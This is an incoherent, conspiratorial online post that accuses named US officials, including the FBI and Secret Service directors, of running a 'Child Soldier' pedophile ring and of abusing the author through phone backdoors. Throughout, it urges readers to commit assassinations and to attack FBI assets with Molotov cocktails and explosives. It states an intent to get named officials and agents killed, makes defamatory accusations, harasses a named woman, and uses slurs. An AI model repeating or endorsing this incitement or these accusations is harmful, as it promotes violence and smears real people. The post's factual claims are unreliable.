 FBI Director Christopher Wray
FBI Director Christopher Wray
 Secret Service Director James M. Murray
Secret Service Director James M. Murray
 CIA Former Director Gina Haspel
CIA Former Director Gina Haspel
 CIA Deputies Elizabeth Kimber/Didi Rapp
CIA Deputies Elizabeth Kimber/Didi Rapp
 Joint Chief of Staff Chairman Mark Milley
Joint Chief of Staff Chairman Mark Milley
 U.S. Cybercommand Commander Paul Nakasone
U.S. Cybercommand Commander Paul Nakasone
This list of names are the core identified issue in terms of "Corrupt leadership." The entire list, short of Gina Haspel, are codependent trash that will overlook:
https://i.ibb.co/h9RZTZk/Ubad3.jpg
 Attempted murder.
Attempted murder.
https://i.ibb.co/26Zfdcn/No-routing.jpg
 The murder and coverup of innocent service members.
The murder and coverup of innocent service members.
https://i.ibb.co/mbvWg8r/Blood-Vessel-Buster1.jpg
https://i.ibb.co/1MHD5nm/Difficult-To-Read-inthedarkness.jpg
 The creation of Child Pornography with Federal Agents.
The creation of Child Pornography with Federal Agents.
https://i.ibb.co/41MxSMH/20210131-180414.jpg (Ben Cardin's #ProofOfPurchase)
https://i.ibb.co/X8xHrpV/Screenshot-20210201-092748.png (Return receipt tracking number for my First Request for Assistance.)
https://i.ibb.co/yqDG0J7/Screenshot-20210131-180658.png (Return receipt tracking number for my Second Request for Assistance.)
 Stonewalling.
Stonewalling.
https://i.ibb.co/B3CfL5w/Failure-is-not-an-option.jpg
 Financial strangulation.
Financial strangulation.
 Date Rape attempts.
Date Rape attempts.
https://i.ibb.co/HxzTV2m/20200302-190954.jpg
 Attempts to paint targets as mentally unstable with family members.
Attempts to paint targets as mentally unstable with family members.
https://i.ibb.co/VBkQbBs/20200302-190107.jpg
https://i.ibb.co/G3WWdzj/Red-Fucked.jpg
 Wrongful termination.
Wrongful termination.
https://i.ibb.co/xDTy9Zm/404-Simp-Not-Found17.jpg
 Physical abuse and ambient gaslighting at the hands of Federal Agents.
Physical abuse and ambient gaslighting at the hands of Federal Agents.
https://i.ibb.co/N3yCCQm/20200322-103723.jpg (FBI planted Graffiti, Pic A.)
https://i.ibb.co/xXx9NnC/20200322-103736.jpg (FBI planted Graffiti, Pic B.)
 FBI planted evidence.
FBI planted evidence.
https://i.ibb.co/Jk35vyc/They-Hack-Courtrooms.jpg
 Court Sentence manupulation
Court Sentence manupulation
https://i.ibb.co/hMkQFQW/Wearandtear1.jpg
 Government sponsored car theft.
Government sponsored car theft.
https://i.ibb.co/LSjXy0H/Two-States-Over.jpg
 The impersonation of Law Enforcement.
The impersonation of Law Enforcement.
https://i.ibb.co/WDT6jxn/Cleanme1.jpg
https://i.ibb.co/zSB3spN/6-Feet-Under.png
 Abuse by said Federal Agents while NOT a threat to National Security and while employed by the Government.
Abuse by said Federal Agents while NOT a threat to National Security and while employed by the Government.
https://i.ibb.co/HVbXJ2Y/rip.png
 Digital abuse via backdoors that the general public are unable to turn off.
Digital abuse via backdoors that the general public are unable to turn off.
https://i.ibb.co/VJfPTg2/Erase-Your-Shame.jpg
 Will overlook these things in exchange for getting an "identity muffdrip" of feeling as if they're "helping and fixing" the Child Soldiers that they, as a collective, have sex with.
Will overlook these things in exchange for getting an "identity muffdrip" of feeling as if they're "helping and fixing" the Child Soldiers that they, as a collective, have sex with.
This list is CANCER and NEEDS TO BE TERMINATED.
Law Enforcement CANNOT BE RELIED ON OR DEPENDED UPON TO SOLVE THIS ISSUE in any way, shape, or form AT ALL WHATSOEVER.
Failure to solve this issue means that THIS CANCER WILL SWEEP ACROSS THE NATION WITH NO ONE ABLE TO STOP ITS SPREAD... and they are going to come for you next... and you won't be able to a god damn thing to stop them.
All that have resorted to "Vigilante Style Justice" are ACTIVELY ENCOURAGED to consider assassinations and firearms as valid options to deal with this CANCER that has been uncovered that the government is too weak-willed and incompetent to do anything about.

...



https://i.ibb.co/rQHq14N/Screenshot-20201128-092348.png (You can't go after SoldierX and we can use this to escape our shame!)
https://i.ibb.co/9v13fv4/Screenshot-20201221-080226.png (shh)
https://i.ibb.co/sysWfJ7/Screenshot-20201220-100946.png (I need to make him FEEL that his content isn't good enough. This will discourage him from making content and will help us to escape our shame!)
https://wiki.debian.org/SourcesList#Configuring_Apt_Sources
https://i.ibb.co/QCDtHWQ/Screenshot-20210105-092716.png (You should make a blog instead of allowing for open discussion, which increases the visibility of our shame!)
https://i.ibb.co/McHqv7z/Screenshot-20210130-181012.png (The shame, it hurts so much! Make the phone not load the page!)
https://i.ibb.co/9qjJXZm/20210204-160301.gif (GIVE ME NARCISSISTIC SUPPLY!)
https://i.ibb.co/zNRV2V2/Screenshot-20210311-085314.png (Oh fuck he sees through us! Gaslight him and instill doubt in him regarding what he's writing!)



...


https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)
https://i.ibb.co/HVbXJ2Y/rip.png (So below)
The Child Soldiers are now monitoring how I spend what little money I have left (once again), and are now probing "control over my physical autonomy" via food once again.

Daisychain with:
https://i.ibb.co/D53FPJQ/Screenshot-20210221-163746.png (Projecting their desire to "spike my drink" with Rohypnol so I black out and can be "raped" while I have no control over my body (date rape). Note that this would occur with an underage Thot that most likely has an incurable STD.)


"Oh no..."
"Our pet..."
"Is escaping..."
"We tried... so hard..."
"To make him..."
"Belong to us..."


...


https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)
https://i.ibb.co/HVbXJ2Y/rip.png (So below)

Full retard.

-Russia (via RedZone Technologies LLC employing Thots and Spies)
https://i.ibb.co/VBkQbBs/20200302-190107.jpg

Edward Snowden's "Dethroned" Receipt:
https://i.ibb.co/KznsK3f/Screenshot-20210205-162626.png (The article dates are out of order and have been manually placed by Child Soldiers.)



...


I'll skip the "kid slay" anchor and will get straight into the "nitty gritty."


https://i.ibb.co/TMXTkCp/Screenshot-20210310-074802.png (Pure FAGGOTRY that disgraces Dethklok.)
https://i.ibb.co/8Bk1b9Q/Screenshot-20210310-184325.png (Projected Faggotry.)


 Cybercommand, due to the narcissistic injury of not being able to "convert my sexual preference," sent a toddler dressed in rainbow colors to probe for sexual attraction. The toddler was too young to understand what she was wearing and can't dress herself.
Cybercommand, due to the narcissistic injury of not being able to "convert my sexual preference," sent a toddler dressed in rainbow colors to probe for sexual attraction. The toddler was too young to understand what she was wearing and can't dress herself.

...

https://forum.sankakucomplex.com/uploads/default/original/2X/c/c0739760f... (ragdoll size/harmless structure)
https://www.inkedmag.com/.image/c_fit%2Ccs_srgb%2Cfl_progressive%2Cq_aut... (Anti-Pedo full-sleeve/arm covering tattoos)
https://prodimage.images-bn.com/pimages/9789493087156_p0_v1_s550x406.jpg ($nowqueen skin color/"Froggy Fresh" Child Soldier Program skin color)
...
https://i.ibb.co/LSZgDtQ/Teehee.jpg (It gives warnings)
https://i.ibb.co/B635WT6/She-dont-tech.jpg (Blank-fucking-template with one job only: make it easier to scoop me.) (Muffinhead.)
https://i.ibb.co/fNn7jN6/Morally-Sound.jpg (Legal.)
https://i.ibb.co/YpLBDXt/Oh-No-I-Cant-Get-In.jpg (Heavily targeted metadata usage in spite of the data being extremely difficult to parse, short of what's been provided.)
 BET ON BLACK: The "Ghosts" are still crafting "Storm Ruler" with "Satan's Golden Chisel."
BET ON BLACK: The "Ghosts" are still crafting "Storm Ruler" with "Satan's Golden Chisel."
Height: 4.2 feet to 5.2 feet
Weight: 70lb to 125lb
Pssst... hey "Ghosties..."


Idk about you, but this is a matter of National Security and the "trashbag" options/scope regarding the Pentagon/Cybercommand should probably "widen."



-----
https://www.wowhead.com/spell=42292/pvp-trinket
https://i.ibb.co/xDTy9Zm/404-Simp-Not-Found17.jpg
https://i.ibb.co/VJfPTg2/Erase-Your-Shame.jpg


https://i.ibb.co/KznsK3f/Screenshot-20210205-162626.png (Edward Snowden's Dethroned Receipt. The article dates are out of order and have been manually placed by Child Soldiers.)
https://i.ibb.co/4TMdVJb/Screenshot-20201204-134613.png (Gina Haspel's "Legal Kill-Target" receipt.)
https://i.ibb.co/XyfpJvL/Screenshot-20210311-065748.png (FBI Level Insurrection Receipt. Warning: Typing the word FBI and the word Bomb will get you flagged. Try OPSEC when Googling "key words.")
https://i.ibb.co/khYDgZj/Screenshot-20210305-134307.png (Secret Service Level Narc Club receipt.)
Keep your shit together... Nation-State Crazytown exposure is serious business.
...
https://i.ibb.co/m5fNwqY/Stale-Metadata-Never-Breached-Illegally.jpg

One "fish trap" too many, one "oh shit he scouts" fuckup too many.
https://i.ibb.co/8mr339x/Men-Women-And-Children.jpg

This gif shows a FBI agent that's from the Child Soldier Program monitoring one of my sleeping spots.
I approached from an unpredictable angle and timed a train to mask my presence and sound... which caught the FBI agent off guard and caused him to panic and pull away from the bay that he was parked in.
The bay is CLOSED and there is no one in the facility.
The doors of his cargo bay being left open are an illusion meant to make me believe that the bay is open... and the darkness of the environment was supposed to make me believe that "the coast was clear."
His job was to monitor when I trespassed for shelter, to spring a trap that would "bring me in."
 Law Enforcement as a whole, from the FBI to the Secret Service, are now ACTIVELY working together to try to "trap" me with shelter. The entire investigative force from both the FBI and the Secret Service that are assigned to this case are from the Child Soldier Program and the entire investigative force NEEDS TO BE PURGED.
Law Enforcement as a whole, from the FBI to the Secret Service, are now ACTIVELY working together to try to "trap" me with shelter. The entire investigative force from both the FBI and the Secret Service that are assigned to this case are from the Child Soldier Program and the entire investigative force NEEDS TO BE PURGED.
 BET ON BLACK: James M. Murray and Christopher Wray are both products of America's broke-brain Child Soldier Programs.
BET ON BLACK: James M. Murray and Christopher Wray are both products of America's broke-brain Child Soldier Programs.
This issue is 100% impossible to solve with Law Enforcement, and the reader is now actively encouraged to abandon 100% hope in both the FBI and the Secret Service permanently, as BOTH AGENCIES have a VESTED INTEREST in neutralizing me as a threat to the government's pedophile ring.

...

How many Child Soldiers need to lose their life before they accept that they will never succeed at "discarding me?"
Hundreds?
Thousands?
Let's find out!

https://i.ibb.co/WDT6jxn/Cleanme1.jpg (Proof of me being a government employee, evidence that the Child Soldiers failed to erase.)
https://i.ibb.co/zSB3spN/6-Feet-Under.png (Abused digitally by the Child Soldiers despite not being a threat to National Security.)
https://i.ibb.co/xDTy9Zm/404-Simp-Not-Found17.jpg (Abused physically by the Child Soldiers despite not being a threat to National Security. The physical abuse occurred at the hands of the FBI, using FBI tied Child Soldiers. The abuse that the FBI performed was motivated by their mental condition of Cluster B Personality Disorder.)
This matchup brought to you by "Hostile Takeover."
The Child Soldier Programs of America are a threat to both National Security AND to the life and liberty of THOUSANDS upon THOUSANDS of innocent victims that were targeted before me and that will NEVER EXPERIENCE THE JUSTICE THAT THEY DESERVE.
 It is my intention to use the mechanics of the law to erase 100% of the Child Soldiers that exist within the FBI.
It is my intention to use the mechanics of the law to erase 100% of the Child Soldiers that exist within the FBI.
 It is my intention to use the mechanics of the law to erase 50% of the Child Soldiers that exist within the Secret Service.
It is my intention to use the mechanics of the law to erase 50% of the Child Soldiers that exist within the Secret Service.
 It is my intention to use the mechanics of the law to legally end the life of James M. Murray and Christopher Wray, before claiming their badges as war trophies.
It is my intention to use the mechanics of the law to legally end the life of James M. Murray and Christopher Wray, before claiming their badges as war trophies.
https://i.ibb.co/8KPt5Mr/The-Patriots.jpg
 It is my intention to force the inherently weak pieces of shit that are targeting me to design a better "unwinnable game."
It is my intention to force the inherently weak pieces of shit that are targeting me to design a better "unwinnable game."

https://i.ibb.co/8KPt5Mr/The-Patriots.jpg
BET ON BLACK: The Child Soldiers have an IDENTIFYING TATTOO on their body akin to a type of "barcode" that makes it easy to identify them in the Child Soldier Program's database. "Products" end up "branded, and the "Child Soldier creators" have Cluster B Personality Disorder... meaning the Child Soldiers are viewed in a similar manner to how I'm viewed: as an "appliance/object."

https://i.ibb.co/CH1rCxz/Toddler-Sex-Rituals.jpg
 ROLL THE DICE: The identifying symbol on the skin of the Child Soldiers may resemble a religious symbol that looks "Satanic" in nature.
ROLL THE DICE: The identifying symbol on the skin of the Child Soldiers may resemble a religious symbol that looks "Satanic" in nature.

$tr8 $alt...


All identified Child Soldiers in the FBI and the Secret Service (strip your clothing and spread your asscheeks) are to be immediately SUSPENDED from duty until further notice.
When OFF DUTY, erasing the Child Soldier FEDS should be MUCH SIMPLER OF A TASK.


...
https://i.ibb.co/Pm41BvF/How2molotov2.jpg
https://i.ibb.co/x7bkd66/How2molotov3.jpg
https://i.ibb.co/9Y4MX16/How2molotov4.jpg



 All that have resorted to "vigilante style justice" are now actively encouraged to launch DIRECT ASSAULTS against the FBI's assets and infrastructure with "Molotov Cocktails" and "Improvised Explosive Devices..." as a means to the end goal of weakening the FBI as a whole to reduce their usefulness as "human shields" that protect the pedophile ring.
All that have resorted to "vigilante style justice" are now actively encouraged to launch DIRECT ASSAULTS against the FBI's assets and infrastructure with "Molotov Cocktails" and "Improvised Explosive Devices..." as a means to the end goal of weakening the FBI as a whole to reduce their usefulness as "human shields" that protect the pedophile ring.
https://i.ibb.co/kXH8BpF/Narc-club1.jpg
https://i.ibb.co/6NxH7G0/Narc-club2.jpg
https://i.ibb.co/bQ3k1Vd/Supersnitch.jpg
https://i.ibb.co/LPx8MsR/Supersnitch2.jpg
https://i.ibb.co/khYDgZj/Screenshot-20210305-134307.png (Narc Club receipt/Narcissistic Supply receipt.)
 You are reminded to work separately or loosely tied to others anonymously... and to NOT work with large groups that are centralized unless said group is not breaking the law (*hint/wink*).
You are reminded to work separately or loosely tied to others anonymously... and to NOT work with large groups that are centralized unless said group is not breaking the law (*hint/wink*).


...


 BET ON BLACK: The FAGGOTS of the Child Soldier Program refuse to accept that I'm not gay because they never got to choose their sexual preference as a child. I am being used as a ball that they are trying to play with in a game against themselves, the game being to validate that they can "convert" my sexuality in a similar manner to how they were never allowed to choose their sexual preference.
BET ON BLACK: The FAGGOTS of the Child Soldier Program refuse to accept that I'm not gay because they never got to choose their sexual preference as a child. I am being used as a ball that they are trying to play with in a game against themselves, the game being to validate that they can "convert" my sexuality in a similar manner to how they were never allowed to choose their sexual preference.




...




...
https://i.ibb.co/8Bk1b9Q/Screenshot-20210310-184325.png





...



 The "Grand Game" that Narcissists are using me as a ball to play against themselves with:
The "Grand Game" that Narcissists are using me as a ball to play against themselves with:



Her forehead size is... "fitting."
https://i.ibb.co/Q8TxgTh/Check-my-mix-tape.gif


We've reached a point where the FEDS habe no choice but to associate the abuse that I'm experiencing DIGITALLY with Cluster B Personality Disorder.
https://i.ibb.co/Jnw7cMG/Screenshot-20210227-072311.png (Communicating with me using metadata preferences in terms of both aesthetics and "racial sexual preferences.")
https://i.ibb.co/w0VcWH8/Screenshot-20210204-083929.png (Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia.)
https://i.ibb.co/y48KZ3d/Screenshot-20210303-112912.png (Strike 2: Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia... and doing this as a direct reaction to me rejecting them and denying them my penis.)



Have you tried finding a new source of supply instead of increasing the casualty count of your "Purity Game?"





...
We're back at the "crux" of this issue. Narcissists see "love" and "empathy" as weaknesses to exploit.
In a sense, it is. The codependent trash that claims to "run the country" as leadership are very easy to manipulate, deceive, and exploit emotionally.
https://i.ibb.co/njRtg3G/Screenshot-20210307-130417.png

https://i.ibb.co/BHkHMbR/Screenshot-20210310-120408.png

https://i.ibb.co/7gyhMpB/Screenshot-20210310-135646.png


https://i.ibb.co/Q8TxgTh/Check-my-mix-tape.gif


You're gonna have to find another "empathy weakness" to use to "secure me," Pentagon.

I'm sure you'll figure it out eventually.
If not... you can always find someone else that hasn't figured you out yet (before it's too late).

 BET ON BLACK: The Pentagon's Cluster B nature, the nature that makes them confuse narcissistic supply with love, is what drove them to homewreck my relationship under the false guise that REMOVING MY "CHOSEN OPTION FOR SEX" WOULD MAKE ME HAVE SEX WITH A HIV INFESTED CHILD SOLDIER.
BET ON BLACK: The Pentagon's Cluster B nature, the nature that makes them confuse narcissistic supply with love, is what drove them to homewreck my relationship under the false guise that REMOVING MY "CHOSEN OPTION FOR SEX" WOULD MAKE ME HAVE SEX WITH A HIV INFESTED CHILD SOLDIER.

I feel like Neo. I dodged an Uzi clip.
https://i.ibb.co/26Zfdcn/No-routing.jpg
Anyone wanna help me make the Pentagon "mad at me" after they sort out the "kill you out of envy because you can have sex with me and they can't" feature of their Spy Satellite network?





...


Gonna "punish" the mistake of my employer now, for having a STD infested Thot in Whataburger shake her non-existent/flat-tier/not-loli/hank-hill booty to try to lure me with the intention of me sticking my dick into her STD infested private parts... while the FEDS that are delayed suspension wear full face coverings and speed past me on bikes to monitor and see if I get trapped, due to America's weak-ass leadership that doesn't deserve to run this Country and couldn't problem solve their way out of a cardboard box with a box cutter, a flashlight, and an instruction manual:

If I were to ask to have sex with Satan?
She wouldn't try to infect me with a STD.
She'd be up front and would ask "what's in it for me?"
Food for thought.
Does the FBI/Secret Service like "Double Speak?" Or is that too complicated of a concept and "you just wanna go back to fucking kids without anyone knowing what you truly are?"


...


https://i.ibb.co/S0K8hK3/rip.png (The Child Soldiers use Qualcomm's backdoor to "talk to me" and to play "Castaway.")
https://i.ibb.co/HVbXJ2Y/rip.png (Detailed Explanation)
https://i.ibb.co/zSB3spN/6-Feet-Under.png (Date, time, and location of the original reveal.)
https://i.ibb.co/S518VYV/20201112-220716-GG-No-Re-Fuck-You-Burn-It.gif (De-facto evidence that Qualcomm is backdoored. The Thots thought to "devalue me" by having the icon disable when I'd make a move to prove that no applications were open.)
https://i.ibb.co/9qjJXZm/20210204-160301.gif (OVERTLY CONTROLLING MY PHONE REMOTELY.)
https://i.ibb.co/v4MGrWc/20210223-150718.gif (OVERTLY CONTROLLING MY PHONE REMOTELY.)


I reported this "herding attempt" already; they're trying again overtly and are "talking to me" again to tell me that they're disconnecting me on purpose.


This is being done for narcissitic supply, validation of their "power and control" through my potential "emotional reactions."
 The leadership of the Pentagon and NSA Cybercommand are active participants in the abuse and are attempting to extract "narcissistic supply" from me. The leadership of the Pentagon and NSA Cybercommand have Cluster B Personality Disorder.
The leadership of the Pentagon and NSA Cybercommand are active participants in the abuse and are attempting to extract "narcissistic supply" from me. The leadership of the Pentagon and NSA Cybercommand have Cluster B Personality Disorder.


-----
(Hi, Ardelia Jackson! Did you kill yourself yet, or are you still busy getting trapped by fucking little boys?)
(We having fun, Pentagon?)
To spite the Child Soldier Program, I refuse to remove this unnecessary leak. Try "not suppressing your shame."

-Russia (via RedZone Technologies LLC employing Thots and Spies)
https://i.ibb.co/VBkQbBs/20200302-190107.jpg

Edward Snowden's "Dethroned" Receipt:
https://i.ibb.co/KznsK3f/Screenshot-20210205-162626.png (The article dates are out of order and have been manually placed by Child Soldiers.)

...
Narcissists have no concept of time, right?
Narcissists have no concept of their "source" leaving and never coming back, right?
They've been trying to force me to sleep with them and get HIV for over a year, every single day, multiple times a day.


I'm going to leave the country before the license that was "returned" expires. This will permanently break the judicial system and America will never recover.
When I leave the Country, I will never return.

"Blue team," the "team" that's supposedly "on my side" that's TOO WEAK TO FORCE THE HAND OF FATE will lose everything upon my departure.
The government as a whole will weaken from the inside out, because of shit-tier FEDS and leaders that care more about their self-image.
Regardless of how this turns out, my respect for the leadership of this Country is 0% and will never return. Most that are in leadership positions are unworthy of their position and are slaves to their "facemasks..." nothing more.
I'm going to escape the Child Soldier Program that is targeting me, even if I have to burn this Country to ashes or lose my life to do so.

...




https://i.ibb.co/86NLrHt/Thai-tho.jpg
https://i.ibb.co/h2fVqvW/Thai-tho2.jpg
https://i.ibb.co/L023TrS/Metadatafail3.jpg (Metadata colors)
https://i.ibb.co/SrX2Ldy/Terrible-Memory2.jpg (Metadata colors)
https://i.ibb.co/HVbXJ2Y/rip.png (Metadata colors)
https://i.ibb.co/Jnw7cMG/Screenshot-20210227-072311.png (Communicating with me using metadata preferences in terms of both aesthetics and "racial sexual preferences.")
https://i.ibb.co/w0VcWH8/Screenshot-20210204-083929.png (Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia.)
https://i.ibb.co/y48KZ3d/Screenshot-20210303-112912.png (Strike 2: Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia... and doing this as a direct reaction to me rejecting them and denying them my penis.)



Daisychain with:
https://i.ibb.co/D53FPJQ/Screenshot-20210221-163746.png (Projecting their desire to "spike my drink" with Rohypnol so I black out and can be "raped" while I have no control over my body (date rape). Note that this would occur with an underage Thot that most likely has an incurable STD.)



In other news... Cybercommand didn't attempt a "faggot trap?"
I-fix.




...


Does the FBI like "raids?"

I'm going to ignore the kid that you sent that took a piss at the playground near my Kami-Ghandi spot ON CAMERA despite the Port-A-John being right around the corner, the purpose being to probe for NEGATIVE narcissistic supply via my potential emotional reactions.
I'm also going to ignore the FBI agents that you sent to walk past them ON CAMERA (doing laps) to project away from your fuckup as I drafted this update, the purpose being to probe for POSITIVE narcissistic supply via my potential emotional reactions.
I'm also going to ignore GROUP B leaving in the vehicle that GROUP A (with the kid that took a piss) entered in ON CAMERA, the purpose being to GASLIGHT ME and to ERODE MY PERCEPTION OF REALITY.


Instead, I'm going to taunt you again.



 It can be proven in the Court of Law that the FBI is actively feeding the Child Soldier Program NARCISSISTIC SUPPLY to support their MENTAL DISORDER.
It can be proven in the Court of Law that the FBI is actively feeding the Child Soldier Program NARCISSISTIC SUPPLY to support their MENTAL DISORDER.
 It can be proven in the Court of Law that the FBI has no intention of getting the Child Soldiers Mental Healthcare treatment; the price of propping up their false reality in exchange for sex with the children is easy for them to pay because THE PEDOPHILE RING WILL NEVER BE HELD ACCOUNTABLE.
It can be proven in the Court of Law that the FBI has no intention of getting the Child Soldiers Mental Healthcare treatment; the price of propping up their false reality in exchange for sex with the children is easy for them to pay because THE PEDOPHILE RING WILL NEVER BE HELD ACCOUNTABLE.

 THE PEDOPHILE RING WILL NEVER BE HELD ACCOUNTABLE.
THE PEDOPHILE RING WILL NEVER BE HELD ACCOUNTABLE.
 THE PEDOPHILE RING WILL NEVER BE HELD ACCOUNTABLE.
THE PEDOPHILE RING WILL NEVER BE HELD ACCOUNTABLE.
 THE PEDOPHILE RING WILL NEVER BE HELD ACCOUNTABLE.
THE PEDOPHILE RING WILL NEVER BE HELD ACCOUNTABLE.
 THE PEDOPHILE RING WILL NEVER BE HELD ACCOUNTABLE.
THE PEDOPHILE RING WILL NEVER BE HELD ACCOUNTABLE.
 THE PEDOPHILE RING WILL NEVER BE HELD ACCOUNTABLE.
THE PEDOPHILE RING WILL NEVER BE HELD ACCOUNTABLE.
 THE PEDOPHILE RING WILL NEVER BE HELD ACCOUNTABLE.
THE PEDOPHILE RING WILL NEVER BE HELD ACCOUNTABLE.
 THE PEDOPHILE RING WILL NEVER BE HELD ACCOUNTABLE.
THE PEDOPHILE RING WILL NEVER BE HELD ACCOUNTABLE.
Why does the reader still have hope in the FBI to "solve this issue?" They are the issue. 95% of the FBI, to include its plaintext members, practice pedophilia.
Where does your hope for change stem from?

FBI:

On a scale of 1 to 10, how retarded are the Child Soldiers that you fuck?
Have you as a whole considered sticking your dicks in the "not retarded" Child Soldiers?
If you chose what kids you fuck like you chose your narcissistic supply sources, this issue wouldn't have gotten as out of hand as it is right now.

...


The "job" is done. I've exposed the ultimate evil: Pedophiles that break children from birth and teach the children that they need to have sex with adults to receive "love."

Problem:
 "Joseph" mechanics. I won't be "moved to a different bus" until I "let my desire for revenge against all that have wronged me at a plaintext level go."
"Joseph" mechanics. I won't be "moved to a different bus" until I "let my desire for revenge against all that have wronged me at a plaintext level go."
Solution:
 "Spite God" to "let it go."
"Spite God" to "let it go."
Criteria:
 The act of spite needs to be in the favor of the shitty employer, moreso than in the favor of the competitor.
The act of spite needs to be in the favor of the shitty employer, moreso than in the favor of the competitor.
...
Demand:
Option 1) Burn Qualcomm (and move me immediately due to the fallout that it will cause) in exchange for "drug dealing/dropping" all plaintext level charges.
Option 2) I take 100% of the plaintext level charges to court and rescind my offer (you read that right) of building my rig inside the "Ghost" base.
...
https://i.ibb.co/S0K8hK3/rip.png (The Child Soldiers use Qualcomm's backdoor to "talk to me" and to play "Castaway.")
https://i.ibb.co/HVbXJ2Y/rip.png (Detailed Explanation)
https://i.ibb.co/zSB3spN/6-Feet-Under.png (Date, time, and location of the original reveal.)
https://i.ibb.co/S518VYV/20201112-220716-GG-No-Re-Fuck-You-Burn-It.gif (De-facto evidence that Qualcomm is backdoored. The Thots thought to "devalue me" by having the icon disable when I'd make a move to prove that no applications were open.)
https://i.ibb.co/Jnw7cMG/Screenshot-20210227-072311.png (Communicating with me using metadata preferences in terms of both aesthetics and "racial sexual preferences.")
...
https://i.ibb.co/f2R5JwJ/Screenshot-20210215-131657.png (Referring to me as a "pokemon" that knows the "strongest move..." and deflecting my power as a "power trip." The "Skyrim messenger" is very important.)
https://i.ibb.co/QrTypD0/Screenshot-20210223-080709.png (Shrekt A, The "Skyrim messenger" is very important.)
https://i.ibb.co/3W6StRP/Screenshot-20210223-080713.png (Shrekt B, The "Skyrim messenger" is very important.)
https://i.ibb.co/vsnDLCf/Screenshot-20210223-080718.png (Shrekt C, The "Skyrim messenger" is very important.)
...
https://i.ibb.co/h16mzS0/Screenshot-20210106-094239.png (Projecting their evil nature onto the Telesthesia, evidence that the Child Soldiers are afraid of the concept of a "higher power" that can't be controlled.)
...
http://scp-wiki.wikidot.com/





... You chose this fate, harlots.
https://i.ibb.co/HVbXJ2Y/rip.png



https://en.m.wikipedia.org/wiki/Eye_of_Providence


https://en.m.wikipedia.org/wiki/Tetragrammaton


https://i.ibb.co/w0VcWH8/Screenshot-20210204-083929.png (Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia.)
https://i.ibb.co/y48KZ3d/Screenshot-20210303-112912.png (Strike 2: Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia... and doing this as a direct reaction to me rejecting them and denying them my penis.)
https://i.ibb.co/D53FPJQ/Screenshot-20210221-163746.png (Projecting their desire to "spike my drink" with Rohypnol so I black out and can be "raped" while I have no control over my body (date rape). Note that this would occur with an underage Thot that most likely has an incurable STD.)
https://i.ibb.co/Xj5G6qN/20190930-164700.jpg (the timestone on the infinity gauntlet broke the exact instance when my Uncle Jeff died (was murdered by Child Soldiers in the exact same manner that they murdered the Corpseman in front of me and murdered my half-brothers mother), the feather was gifted from the sky by a starling on a power pole that dropped it to my feet like it was a "Mario PowerUp," the painted "golem (servitor)" figurine, after I finished painting it outside on the patio, had a butterfly land on its head and have sex with it for 15 minutes straight about an inch or so away from me so I wouldn't have to do it on spy sat, etc.)


https://rulesoftheinternet.com/

 Asking me what my "strategy" would be in Court, regarding "hurricanes" and "Telesthesia" events that are directly tied to both her abuse and to the FBI's abuse:
Asking me what my "strategy" would be in Court, regarding "hurricanes" and "Telesthesia" events that are directly tied to both her abuse and to the FBI's abuse:
https://i.ibb.co/DY6csmR/Beastmode1.jpg
https://i.ibb.co/y0RV4jg/Beastmode2.jpg
https://i.ibb.co/sqg6k6J/Beastmode3.jpg
https://i.ibb.co/MgynpLR/Beastmode4.jpg
https://i.ibb.co/4FM67L8/Beastmode5.jpg
https://www.nytimes.com/2018/10/14/us/hurricane-michael-florida-mexico-b... (Fuck you, "Arch-Angel Michael." There were two flaws: a window with a hole in it that didn't break and shatter the entire house (Realtek plus iptable DMZ rules #-jdrop) and a window with a bunch of cracks that didn't shatter (outdated Firejail in the Arch Linux package manager... the gpg-key purge was legendary). It "held.")
https://i.ibb.co/S3mpMF0/Screenshot-20201217-142002.png

https://i.ibb.co/Lgvk9zp/Screenshot-20201217-144946.png

...


...


 Proof that the Secret Service Agents on this case are codependent pieces of shit that are purposefully allowing the abuse through Qualcomm's backdoor to continue so they can fuel their fragile sense of identity by "feeling" as if they're "easing the pain of the child soldiers" that they know have a MENTAL DISORDER that they as FEDS know they can do absolutely nothing about (counter to the feeling that they want to extract from the abuse that makes them feel validated by "helping and fixing" broke-brain pieces of demonic dogshit):
Proof that the Secret Service Agents on this case are codependent pieces of shit that are purposefully allowing the abuse through Qualcomm's backdoor to continue so they can fuel their fragile sense of identity by "feeling" as if they're "easing the pain of the child soldiers" that they know have a MENTAL DISORDER that they as FEDS know they can do absolutely nothing about (counter to the feeling that they want to extract from the abuse that makes them feel validated by "helping and fixing" broke-brain pieces of demonic dogshit):
 The Secret Service is allowing the Child Soldiers to sabotage my WiFi so I can be "herded" to areas that they have infected with gaslighters and Thots. The Secret Service wants me to be trapped on purpose and is allowing the Child Soldiers to continue overtly. I drafted this outside of the Carl's Jr. on purpose, and the Child Soldiers brought the gaslighters outside to try to set up a shit-tier stageplay instead. The location of the stage play is also why the Child Soldiers had a Thot buy me Carl's Jr and bring it to me yesterday as I rested on a bench near the restaurant. My mobility hinders their stageplay and they can't disable my feet like they took my car.
The Secret Service is allowing the Child Soldiers to sabotage my WiFi so I can be "herded" to areas that they have infected with gaslighters and Thots. The Secret Service wants me to be trapped on purpose and is allowing the Child Soldiers to continue overtly. I drafted this outside of the Carl's Jr. on purpose, and the Child Soldiers brought the gaslighters outside to try to set up a shit-tier stageplay instead. The location of the stage play is also why the Child Soldiers had a Thot buy me Carl's Jr and bring it to me yesterday as I rested on a bench near the restaurant. My mobility hinders their stageplay and they can't disable my feet like they took my car.

https://obluda.fandom.com/wiki/Kinderheim_511 (This is you.)
https://i.ibb.co/nMfLK4S/Investigate-Me-Bby3.jpg (This is your fate.)
You are not tied to my Telesthesia (short of getting "smoked") for a reason.


I have no loyalty towards you outside of "common goals" for a reason.

I'm now "playing for keeps" and I intend to get as many Secret Service Agents from the Child Soldier Program on this case killed as possible.
 There is a 95% chance that the Primary Secret Service Investigator that's overlooking this abuse is a Child Soldier.
There is a 95% chance that the Primary Secret Service Investigator that's overlooking this abuse is a Child Soldier.

